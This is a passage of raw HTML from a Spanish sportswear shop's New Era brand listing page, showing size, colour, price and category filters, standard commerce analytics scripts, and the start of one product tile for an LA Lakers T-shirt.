<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden genderType" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="genderType"
data-filter-value="Mujer"
href="https://es.aw-lab.com/brand/new-era/?prefn1=genderType&amp;prefv1=Mujer&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Mujer"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Mujer
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="genderType"
data-filter-value="Hombre"
href="https://es.aw-lab.com/brand/new-era/?prefn1=genderType&amp;prefv1=Hombre&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Hombre"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Hombre
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item awlabSubCategoryCode  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>




























<button class="b-refinement__title js-dropdown-button">
Categor&iacute;a 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden awlabSubCategoryCode" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Calzado"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Calzado&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Calzado"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Calzado
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Calzado Court"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Calzado%20Court&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Calzado Court"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Calzado Court
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Ropa"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Ropa&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Ropa"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Ropa
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Ropa Unisex"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Ropa%20Unisex&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Ropa Unisex"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Ropa Unisex
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Camisetas y Top"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Camisetas%20y%20Top&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Camisetas y Top"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Camisetas y Top
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Sudaderas"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Sudaderas&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Sudaderas"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Sudaderas
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Pantalones"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Pantalones&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Pantalones"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Pantalones
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="awlabSubCategoryCode"
data-filter-value="Pantalones cortos"
href="https://es.aw-lab.com/brand/new-era/?prefn1=awlabSubCategoryCode&amp;prefv1=Pantalones%20cortos&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Pantalones cortos"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Pantalones cortos
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item sizeEU b-plp__filter-item_active "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="true"
>




























<button class="b-refinement__title js-dropdown-button">
Talla (1)
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden sizeEU" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="XS"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CXS"
title="Filtrar por : XS"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
XS
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="S"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CS"
title="Filtrar por : S"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
S
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="M"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CM"
title="Filtrar por : M"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
M
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item b-refinement__dropdown-item_selected "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter js-ft-selected"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="L"
href="https://es.aw-lab.com/brand/new-era/"
title="Filtrar por : L"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
L
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="XL"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CXL"
title="Filtrar por : XL"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
XL
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="XXL"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CXXL"
title="Filtrar por : XXL"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
XXL
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="sizeEU"
data-filter-value="UN"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L%7CUN"
title="Filtrar por : UN"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
UN
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item colorFilter  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>




































<button class="b-refinement__title js-dropdown-button">
Color 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden colorFilter" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item white"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Blanco"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Blanco&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Blanco"
rel="nofollow"
>

<span class="b-refinement__refinement-color blanco white">

<i style="background-color:white;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Blanco
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item grey"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Gris"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Gris&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Gris"
rel="nofollow"
>

<span class="b-refinement__refinement-color gris grey">

<i style="background-color:grey;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Gris
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item black"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Negro"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Negro&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Negro"
rel="nofollow"
>

<span class="b-refinement__refinement-color negro black">

<i style="background-color:black;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Negro
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item pink"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Rosa"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Rosa&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Rosa"
rel="nofollow"
>

<span class="b-refinement__refinement-color rosa pink">

<i style="background-color:pink;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Rosa
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item dark red"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Rojo Burdeos"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Rojo%20Burdeos&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Rojo Burdeos"
rel="nofollow"
>

<span class="b-refinement__refinement-color rojo_burdeos dark red">

<i style="background-color:dark red;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Rojo Burdeos
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item orange"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Naranja"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Naranja&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Naranja"
rel="nofollow"
>

<span class="b-refinement__refinement-color naranja orange">

<i style="background-color:orange;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Naranja
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item yellow"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Amarillo"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Amarillo&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Amarillo"
rel="nofollow"
>

<span class="b-refinement__refinement-color amarillo yellow">

<i style="background-color:yellow;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Amarillo
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item green"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Verde"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Verde&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Verde"
rel="nofollow"
>

<span class="b-refinement__refinement-color verde green">

<i style="background-color:green;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Verde
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item blue"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Azul"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Azul&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Azul"
rel="nofollow"
>

<span class="b-refinement__refinement-color azul blue">

<i style="background-color:blue;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Azul
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item purple"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Violeta"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Violeta&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Violeta"
rel="nofollow"
>

<span class="b-refinement__refinement-color violeta purple">

<i style="background-color:purple;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Violeta
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item brown"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Marr&oacute;n"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Marr%C3%B3n&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Marr&oacute;n"
rel="nofollow"
>

<span class="b-refinement__refinement-color marr_n brown">

<i style="background-color:brown;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Marr&oacute;n
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item beige"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="colorFilter"
data-filter-value="Beige"
href="https://es.aw-lab.com/brand/new-era/?prefn1=colorFilter&amp;prefv1=Beige&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Beige"
rel="nofollow"
>

<span class="b-refinement__refinement-color beige beige">

<i style="background-color:beige;"></i>

</span>
<span class="b-refinement__refinement-color-text">
Beige
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>











<li class="b-plp__filter-item price  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>


<!-- PRICE REFINEMENTS -->
















<button class="b-refinement__title js-dropdown-button">
Precio 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden price"
data-cmp="block"
data-id="refinement-flyout"
>


<li
class="b-refinement__dropdown-item"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="price"
data-filter-value="&euro;0 - &euro;19.99"
title="Refine by Price: &euro;0 - &euro;19.99"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;pmin=0%2C00&amp;pmax=20%2C00"
rel="nofollow"
>
<i class="fa fa-square-o fa-lg"></i>
&#8364;0 - &#8364;19.99
</a>
</li>



<li
class="b-refinement__dropdown-item"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="price"
data-filter-value="&euro;20 - &euro;49.99"
title="Refine by Price: &euro;20 - &euro;49.99"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;pmin=20%2C00&amp;pmax=50%2C00"
rel="nofollow"
>
<i class="fa fa-square-o fa-lg"></i>
&#8364;20 - &#8364;49.99
</a>
</li>



<li
class="b-refinement__dropdown-item"
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link"
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="price"
data-filter-value="&euro;50 - &euro;99.99"
title="Refine by Price: &euro;50 - &euro;99.99"
href="https://es.aw-lab.com/brand/new-era/?prefn1=sizeEU&amp;prefv1=L&amp;pmin=50%2C00&amp;pmax=100%2C00"
rel="nofollow"
>
<i class="fa fa-square-o fa-lg"></i>
&#8364;50 - &#8364;99.99
</a>
</li>


</ul>


</li>











<li class="b-plp__filter-item isSaleFilter  "
data-cmp="dropdown"
data-no-mouse-leave="true"
data-active-class="b-plp__filter-item_active"
data-flyout="refinement-flyout"
data-cmp-id="refinement-dropdown"
data-flyout-close-button=".js-button-back"
data-opened="false"
>
















<button class="b-refinement__title js-dropdown-button">
Rebajas 
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 8.5L12 15.5L20 8.5" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
<ul class="b-refinement__dropdown h-hidden isSaleFilter" data-cmp="block" data-id="refinement-flyout">







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="isSaleFilter"
data-filter-value="Si"
href="https://es.aw-lab.com/brand/new-era/?prefn1=isSaleFilter&amp;prefv1=Si&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : Si"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
Si
</span>

</a>
</li>







<li
class="b-refinement__dropdown-item "
data-cmp="refinementButtonContainer"
data-selected-class="b-refinement__dropdown-item_selected"
>
<a class="b-filter__dropdown-link js-multifilter "
data-cmp="refinementButton"
data-id="refinementButton"
data-search-source="refinementbar"
data-filter-name="isSaleFilter"
data-filter-value="No"
href="https://es.aw-lab.com/brand/new-era/?prefn1=isSaleFilter&amp;prefv1=No&amp;prefn2=sizeEU&amp;prefv2=L"
title="Filtrar por : No"
rel="nofollow"
>

<span class="b-refinement__refinement-span">
No
</span>

</a>
</li>


</ul>


<!-- PRICE REFINEMENTS -->

</li>


</ul>
<div class="b-plp__filter-apply">
<button class="b-plp__filter-clear-button button-round-secondary js-filter-clear"
data-cmp="refinementButton"
data-id="refinementButton"
href="/brand/new-era/" >
Restablece los filtros
</button>
<button class="b-plp__filter-apply-button button-round-primary js-close-refinements-btn">
Hecho
</button>
</div>
</div>



































































































































<div class="b-plp__content">
<div class="search-result-content">




<ul id="search-result-items"
data-cmp="grid"
data-cmp-id="gridProducts"
data-products-count="36"
data-load-limit="36"
data-is-end="false"
data-alternative-layout-class="b-plp__product-list_alternative-grid"
data-start="0"
data-page-no="0"
data-sz="36"
data-site="true"
class="b-plp__product-list js-grid js-products-grid search-result-items tiles-container clearfix hide-compare "
>



<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QGA_NBACFLOGO_9398870">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QGA_NBACFLOGO_9398870',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QGA_NBACFLOGO_9398870", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_850deaf48417cb3acd3aa4d1ee_9398870"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QGA_NBACFLOGO"
data-itemid="AW_219QGA_NBACFLOGO"
data-product-details="{&quot;name&quot;:&quot;T-shirt New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;dimension1&quot;:&quot;AW_219QGA_NBACFLOGO&quot;,&quot;dimension2&quot;:&quot;9398870&quot;,&quot;dimension3&quot;:&quot;AW_219QGA_NBACFLOGO_9398870&quot;,&quot;price&quot;:&quot;22.95&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QGA_NBACFLOGO.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="850deaf48417cb3acd3aa4d1ee" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="850deaf48417cb3acd3aa4d1ee" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QGA_NBACFLOGO.html?cgid=brands_newera&amp;dwvar_AW__219QGA__NBACFLOGO_color=9398870"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




